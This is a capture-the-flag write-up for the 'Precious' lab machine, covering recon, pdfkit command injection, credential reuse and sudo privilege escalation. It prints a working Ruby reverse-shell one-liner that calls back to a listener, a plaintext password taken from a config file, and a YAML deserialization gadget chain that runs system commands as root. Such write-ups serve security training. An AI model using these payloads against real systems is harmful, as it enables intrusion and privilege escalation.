The machine Precious requires us to enumerate the target and find a web application running. The web application contains vulnerable software that can be exploited to obtain remote code execution. After receiving remote code execution, hard-coded credentials can be used to pivot onto another user where the user can run a Ruby script containing insecure deserialization of a YAML file. This can be used to escalate privileges later and obtain root.
Recon
The HTTP service has as its domain precious.htb, by changing the /etc/hosts file, we will be able to reach it.
nmap (TCP all ports)
nmap finds two open TCP ports, SSH (22), and an HTTP server (80):
$ nmap precious.htb
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-28 04:44 EST
Nmap scan report for precious.htb (10.129.97.219)
Host is up (0.051s latency).
rDNS record for 10.129.97.219: www.precious.htb
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds
$
nmap (found TCP ports exploration)
$ nmap -sC -sV -p 80,22 precious.htb
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-28 04:49 EST
Nmap scan report for precious.htb (10.129.97.219)
Host is up (0.054s latency).
rDNS record for 10.129.97.219: www.precious.htb
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
| http-server-header:
| nginx/1.18.0
|_ nginx/1.18.0 + Phusion Passenger(R) 6.0.15
|_http-title: Convert Web Page to PDF
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.91 seconds
$
HTTP - TCP 80
Technologies used:
By checking the webpage presented to us with Wappalyzer, we can get to know what technologies are being used:
On the landing page, we are greeted with a tool that fetches URLs. In this case, the machine isn’t connected to the internet, so trying to connect to famous domains won’t work, as seen below:
One way to get successful connections is by hosting a web page. This can be easily accomplished with Python:
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now if we check the page we are greeted with the following pdf file:
Shell as ruby
Command Injection
The web application generated a pdf with the HTML given by us. By checking with exiftool we can see the metadata present within the pdf file:
$ exiftool bssuiyt87l38prw08vujof3zd8so2z3z.pdf
ExifTool Version Number : 12.44
File Name : bssuiyt87l38prw08vujof3zd8so2z3z.pdf
Directory : .
File Size : 11 kB
File Modification Date/Time : 2022:11:28 05:15:03-05:00
File Access Date/Time : 2022:11:28 05:15:40-05:00
File Inode Change Date/Time : 2022:11:28 05:15:03-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
$
Inside the metadata, we can see that the creator of the file was a tool named pdfkit and its version was v0.8.6, by checking for vulnerabilities within this version we can see that it’s indeed vulnerable to RCE:
The payload needed to exploit this vulnerability is the following:
http://<server IP>/?name=%20`id`
By exploiting it ourselves we obtain the following response:
Shell by executing a reverse shell
Previously we were able to get commands executed within the target machine. We were also able to see that the user was named ruby, we can speculate that the web application is being run with ruby. With this knowledge and the capabilities obtained we will try to get a reverse shell with Ruby, by doing the following::
http://<server IP>:8000/?name=%20`ruby -rsocket -e'exit if fork;c=TCPSocket.new("<listener IP>","9001");loop{c.gets.chomp!;(exit! if $_=="exit");($_=~/cd (.+)/i?(Dir.chdir($1)):(IO.popen($_,?r){|io|c.print io.read}))rescue c.puts "failed: #{$_}"}'`
And as we can see on our listener we obtained a shell:
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.10.10] from (UNKNOWN) [10.100.100.100] 51426
$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
$
Shell as henry
Hard-coded credentials
By searching through the files present within the machine we can find that there is a configuration file (/home/ruby/.bundle) with hard-coded credentials:
$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
$
The credentials found here were the following:
henry:Q3c1AqGHtoI0aXAYFH
Shell by logging in as henry
By using the username and password we found for the user henry we can successfully log in through SSH:
$ ssh henry@precious.htb
The authenticity of host 'precious.htb (10.129.97.219)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'precious.htb' (ED25519) to the list of known hosts.
henry@precious.htb's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
henry@precious:~$
Shell as root
Enumeration
Sudo commands
By enumerating the commands that the user Henry is able to execute within the machine with root privileges we were able to find the following:
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$
Root’s ruby script
The script that can be executed is the following:
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
henry@precious:~$
Exploiting insecure deserialization
In the script, the method load present in YAML.load(File.read("dependencies.yml")), is being run without proper validation. This means that deserialization is being done insecurely. This can lead to a Insecure deserialization vulneravbility that can be used for remote code execution.
We can try to exploit this vulnerability using the following payload:
In our case the payload, would be:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve
Obtain root
Finally, by executing the script with sudo we can obtain root privileges:
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
uid=0(root) gid=0(root) groups=0(root)